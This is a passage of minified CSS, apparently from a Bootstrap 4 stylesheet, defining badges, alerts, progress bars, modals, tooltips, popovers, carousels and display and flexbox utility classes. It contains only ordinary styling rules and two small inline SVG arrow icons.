.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-